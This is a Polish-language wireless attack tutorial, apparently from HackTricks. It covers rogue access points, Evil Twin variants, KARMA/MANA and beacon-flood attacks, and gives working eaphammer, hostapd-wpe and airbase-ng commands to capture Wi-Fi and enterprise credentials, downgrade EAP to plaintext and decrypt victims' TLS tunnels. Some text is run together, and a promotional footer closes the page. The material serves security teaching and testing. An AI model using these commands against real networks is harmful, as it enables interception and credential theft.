Zanim wyjaśnimy, jak przeprowadzić bardziej złożone ataki, zostanie wyjaśnione jak po prostu utworzyć AP i przekierować jego ruch do interfejsu podłączonego do Internetu.

Za pomocą ifconfig -a sprawdź, czy interfejs wlan do utworzenia AP i interfejs podłączony do Internetu są obecne.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

Utwórz plik konfiguracyjny /etc/dnsmasq.conf:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Następnie ustaw adresy IP i trasy:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Następnie uruchom dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Utwórz plik konfiguracyjny hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Zatrzymaj irytujące procesy, ustaw tryb monitorowania i uruchom hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Przekierowywanie i przekazywanie dalej

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Złośliwy bliźniak

Atak złośliwego bliźniaka wykorzystuje sposób, w jaki klienci WiFi rozpoznają sieci, głównie polegając na nazwie sieci (ESSID) bez konieczności uwierzytelniania się punktu dostępu do klienta. Kluczowe punkty obejmują:

- Trudności w różnicowaniu: Urządzenia mają trudności z rozróżnieniem między prawdziwymi a fałszywymi punktami dostępu, gdy dzielą tę samą nazwę ESSID i typ szyfrowania. Sieci w świecie rzeczywistym często używają wielu punktów dostępu o tej samej nazwie ESSID, aby rozszerzyć zasięg płynnie.

- Roaming klienta i manipulacja połączeniem: Protokół 802.11 pozwala urządzeniom na przechodzenie między punktami dostępu w tej samej ESS. Atakujący mogą wykorzystać to, przyciągając urządzenie do rozłączenia się z obecnym punktem dostępu i połączenia się z fałszywym. Można to osiągnąć, oferując silniejszy sygnał lub zakłócając połączenie z prawdziwym punktem dostępu za pomocą metod takich jak pakiety deautoryzacyjne lub zakłócanie.

- Wyzwania w wykonaniu: Skuteczne przeprowadzenie ataku złośliwego bliźniaka w środowiskach z wieloma dobrze rozmieszczonymi punktami dostępu może być trudne. Dezautoryzacja jednego prawdziwego punktu dostępu często skutkuje połączeniem urządzenia z innym prawdziwym punktem dostępu, chyba że atakujący może dezautoryzować wszystkie pobliskie punkty dostępu lub strategicznie umieścić fałszywy punkt dostępu.

Możesz stworzyć bardzo podstawowego Złego Bliźniaka Otwartego (bez możliwości przekierowania ruchu do Internetu) wykonując:

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Możesz również stworzyć Złego Bliźniaka używając eaphammer (zauważ, że aby stworzyć złych bliźniaków za pomocą eaphammer, interfejs NIE powinien być w trybie monitor):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal



Lub używając Airgeddon: Opcje: 5,6,7,8,9 (w menu ataku Evil Twin).

Proszę zauważyć, że domyślnie jeśli ESSID w PNL jest zapisany jako chroniony przez WPA, urządzenie nie będzie automatycznie łączyć się z otwartym złowrogim bliźniakiem. Możesz spróbować przeprowadzić atak DoS na prawdziwy AP i mieć nadzieję, że użytkownik połączy się ręcznie z Twoim otwartym złowrogim bliźniakiem, lub możesz przeprowadzić atak DoS na prawdziwy AP i użyć WPA Evil Twin do przechwycenia handshake (korzystając z tej metody nie będziesz mógł pozwolić ofierze połączyć się z Tobą, ponieważ nie znasz PSK, ale możesz przechwycić handshake i spróbować go złamać).

Niektóre systemy operacyjne i oprogramowanie antywirusowe ostrzegą użytkownika, że połączenie z otwartą siecią jest niebezpieczne...

WPA/WPA2 Evil Twin

Możesz stworzyć Złowrogiego bliźniaka używając WPA/2 i jeśli urządzenia są skonfigurowane do łączenia się z tym SSID z WPA/2, będą próbować się połączyć. W każdym razie, aby ukończyć 4-stopniowy handshake, musisz również znać hasło, które klient będzie używał. Jeśli go nie znasz, połączenie nie zostanie ukończone.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Enterprise Evil Twin

Aby zrozumieć te ataki, zalecam przeczytanie krótkiego wyjaśnienia WPA Enterprise.

Użycie hostapd-wpe

hostapd-wpe wymaga pliku konfiguracyjnego, aby działać. Aby zautomatyzować generowanie tych konfiguracji, można skorzystać z https://github.com/WJDigby/apd_launchpad (pobierz plik pythona wewnątrz /etc/hostapd-wpe/).

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

W pliku konfiguracyjnym możesz wybrać wiele różnych rzeczy, takich jak ssid, kanał, pliki użytkowników, cret/key, parametry dh, wersja wpa i autentykacja...

Korzystanie z hostapd-wpe z EAP-TLS, aby umożliwić logowanie dowolnym certyfikatem.

Korzystanie z EAPHammer

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Domyślnie EAPHammer wykorzystuje te metody uwierzytelniania (zauważ GTC jako pierwszą do próby uzyskania haseł w postaci zwykłego tekstu, a następnie korzysta z bardziej solidnych metod uwierzytelniania):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

To jest domyślna metodyka, aby uniknąć długich czasów połączenia. Możesz jednak również określić metody uwierzytelniania dla serwera od najmniej do najbardziej wytrzymałych:

--negotiate weakest

lub można również użyć:

--negotiate gtc-downgradeaby skorzystać z bardzo wydajnej implementacji obniżania GTC (hasła w postaci tekstu jawnego)--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPaby ręcznie określić oferowane metody (oferowanie tych samych metod uwierzytelniania w tej samej kolejności co organizacja, którą atakujemy, sprawi, że atak będzie znacznie trudniejszy do wykrycia).- Znajdź więcej informacji w wiki

Korzystanie z Airgeddon

Airgeddon może użyć wcześniej wygenerowanych certyfikatów do zaoferowania uwierzytelniania EAP w sieciach WPA/WPA2-Enterprise. Fałszywa sieć obniży protokół połączenia do EAP-MD5, dzięki czemu będzie można przechwycić użytkownika i MD5 hasła. Później atakujący może spróbować złamać hasło.

Airggedon oferuje możliwość ciągłego ataku Evil Twin (hałaśliwy) lub tylko stworzenia ataku Evil Twin do momentu podłączenia się kogoś (gładki).

Debugowanie tuneli TLS PEAP i EAP-TTLS w atakach Evil Twin

Ta metoda została przetestowana w połączeniu PEAP, ale ponieważ deszyfrowuję dowolny tunel TLS, powinno to również działać z EAP-TTLS

W konfiguracji hostapd-wpe zakomentuj linię zawierającą dh_file (od dh_file=/etc/hostapd-wpe/certs/dh do #dh_file=/etc/hostapd-wpe/certs/dh)

Spowoduje to, że hostapd-wpe będzie wymieniać klucze za pomocą RSA zamiast DH, dzięki czemu będziesz mógł deszyfrować ruch później, znając prywatny klucz serwera.

Teraz uruchom Evil Twin używając hostapd-wpe z tą zmodyfikowaną konfiguracją jak zwykle. Uruchom również wireshark na interfejsie, który wykonuje atak Evil Twin.

Teraz lub później (gdy już przechwycisz pewne intencje uwierzytelniania) możesz dodać prywatny klucz RSA do wiresharka w: Edit --> Preferences --> Protocols --> TLS --> (RSA keys list) Edit...

Dodaj nowy wpis i wypełnij formularz tymi wartościami: Adres IP = dowolny -- Port = 0 -- Protokół = dane -- Plik klucza (wybierz swój plik klucza, aby uniknąć problemów wybierz plik klucza bez zabezpieczenia hasłem).

I spójrz na nową zakładkę "Decrypted TLS":

Atak KARMA, MANA, Loud MANA i znane beacony

Czarne i białe listy ESSID i MAC

Różne rodzaje List Filtrów Kontroli Dostępu do Mediów (MFACLs) oraz odpowiadające im tryby i efekty zachowania rogue Access Point (AP):

- Lista białych MAC:

- Rogue AP będzie odpowiadać tylko na żądania sondy od urządzeń wymienionych na liście białych, pozostając niewidocznym dla wszystkich innych nieuwzględnionych.

- Lista czarnych MAC:

- Rogue AP zignoruje żądania sondy od urządzeń na czarnej liście, efektywnie sprawiając, że rogue AP będzie niewidoczny dla tych konkretnych urządzeń.

- Lista białych SSID:

- Rogue AP będzie odpowiadać na żądania sondy tylko dla określonych ESSID, umieszczonych na liście, sprawiając, że będzie niewidoczny dla urządzeń, których Preferowane Listy Sieci (PNLs) nie zawierają tych ESSID.

- Lista czarnych SSID:

- Rogue AP nie będzie odpowiadać na żądania sondy dla określonych ESSID znajdujących się na czarnej liście, sprawiając, że będzie niewidoczny dla urządzeń poszukujących tych konkretnych sieci.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Ta metoda pozwala atakującemu stworzyć złośliwy punkt dostępu (AP), który odpowiada na wszystkie żądania sondy od urządzeń poszukujących połączenia z sieciami. Ta technika oszukuje urządzenia, aby połączyły się z AP atakującego, naśladując sieci, których urządzenia szukają. Gdy urządzenie wysyła żądanie połączenia do tego fałszywego AP, nawiązuje połączenie, co prowadzi do błędnego połączenia urządzenia z siecią atakującego.

MANA

Następnie urządzenia zaczęły ignorować niechciane odpowiedzi sieciowe, zmniejszając skuteczność pierwotnego ataku karma. Jednak wprowadzono nową metodę, znaną jako atak MANA, autorstwa Iana de Villiersa i Dominica White'a. Ta metoda polega na tym, że złośliwy AP przechwytuje Listy Preferowanych Sieci (PNL) z urządzeń, odpowiadając na ich rozgłoszeniowe żądania sondy nazwami sieci (SSID), które wcześniej były żądane przez urządzenia. Ten zaawansowany atak omija zabezpieczenia przed pierwotnym atakiem karma, wykorzystując sposób, w jaki urządzenia zapamiętują i priorytetują znane sieci.

Atak MANA działa poprzez monitorowanie zarówno skierowanych, jak i rozgłoszeniowych żądań sondy od urządzeń. Dla żądań skierowanych, rejestruje adres MAC urządzenia i nazwę żądanej sieci, dodając te informacje do listy. Gdy otrzymuje żądanie rozgłoszeniowe, AP odpowiada informacjami pasującymi do którejkolwiek z sieci znajdujących się na liście urządzenia, zachęcając urządzenie do połączenia z złośliwym AP.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Głośny atak MANA

Atak Loud MANA to zaawansowana strategia stosowana w przypadku, gdy urządzenia nie korzystają z kierowanych prób lub gdy ich Listy Preferowanych Sieci (PNL) są nieznane dla atakującego. Działa on na zasadzie, że urządzenia w tym samym obszarze prawdopodobnie będą miały pewne nazwy sieci w swoich PNL. Zamiast reagować selektywnie, ten atak nadaje odpowiedzi na próby dla każdej nazwy sieci (ESSID) znalezionej w połączonych PNL wszystkich obserwowanych urządzeń. To szerokie podejście zwiększa szansę, że urządzenie rozpozna znajomą sieć i spróbuje połączyć się z podstępnym punktem dostępu (AP).

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Znany atak Beacon

Kiedy atak Loud MANA może nie wystarczyć, atak Znany Beacon prezentuje inne podejście. Ta metoda siłowo wymusza proces połączenia, symulując AP odpowiadający na dowolną nazwę sieci, przechodząc przez listę potencjalnych ESSIDów pochodzących z listy słów. Symuluje to obecność licznych sieci, mając nadzieję dopasować ESSID w PNL ofiary, co skutkuje próbą połączenia z sfałszowanym AP. Atak można wzmocnić, łącząc go z opcją --loud dla bardziej agresywnej próby schwytania urządzeń.

Eaphammer zaimplementował ten atak jako atak MANA, w którym wszystkie ESSIDy z listy są ładowane (można także połączyć to z --loud aby stworzyć atak Loud MANA + Znane beacony):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Atak Known Beacon Burst

Atak Known Beacon Burst polega na szybkim nadawaniu ramek sygnałowych dla każdego ESSID wymienionego w pliku. Tworzy to gęste środowisko fałszywych sieci, znacznie zwiększając prawdopodobieństwo podłączenia urządzeń do podstępnej AP, zwłaszcza gdy jest to połączone z atakiem MANA. Ta technika wykorzystuje prędkość i ilość, aby przytłoczyć mechanizmy wyboru sieci urządzeń.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct to protokół umożliwiający urządzeniom bezpośrednie połączenie ze sobą za pomocą Wi-Fi, bez konieczności tradycyjnego punktu dostępu bezprzewodowego. Ta funkcjonalność jest zintegrowana w różne urządzenia Internetu Rzeczy (IoT), takie jak drukarki i telewizory, ułatwiając bezpośrednią komunikację urządzeń do urządzeń. Istotną cechą Wi-Fi Direct jest to, że jedno urządzenie przejmuje rolę punktu dostępu, znanego jako właściciel grupy, aby zarządzać połączeniem.

Bezpieczeństwo połączeń Wi-Fi Direct jest ustanawiane za pomocą Wi-Fi Protected Setup (WPS), który obsługuje kilka metod bezpiecznego parowania, w tym:

- Konfiguracja za pomocą przycisku (PBC)

- Wprowadzanie PIN-u

- Komunikacja w polu bliskim (NFC)

Te metody, zwłaszcza wprowadzanie PIN-u, są podatne na te same podatności co WPS w tradycyjnych sieciach Wi-Fi, co czyni je celem podobnych wektorów ataku.

Przechwytywanie EvilDirect

Przechwytywanie EvilDirect to atak specyficzny dla Wi-Fi Direct. Odzwierciedla koncepcję ataku Evil Twin, ale celuje w połączenia Wi-Fi Direct. W tym scenariuszu atakujący podszywa się pod prawowitego właściciela grupy w celu oszukania urządzeń, aby połączyły się z złośliwą jednostką. Metodę tę można wykonać za pomocą narzędzi takich jak airbase-ng, podając kanał, ESSID i adres MAC podszywanego urządzenia:

Odnośniki

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Sprawdź https://github.com/wifiphisher/wifiphisher (logowanie za pomocą Facebooka i imitacja WPA w portalach przechwyconych)

Dołącz do serwera HackenProof Discord, aby komunikować się z doświadczonymi hakerami i łowcami błędów!

Wnioski z Hackingu

Zanurz się w treści, które zagłębiają się w emocje i wyzwania związane z hakowaniem

Aktualności z Hackingu na Żywo

Bądź na bieżąco z szybkim tempem świata hakowania dzięki aktualnościom i wnioskom na żywo

Najnowsze Ogłoszenia

Bądź na bieżąco z najnowszymi programami bug bounty i istotnymi aktualizacjami platform

Dołącz do nas na Discordzie i zacznij współpracować z najlepszymi hakerami już dziś!

Dowiedz się, jak hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.

- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.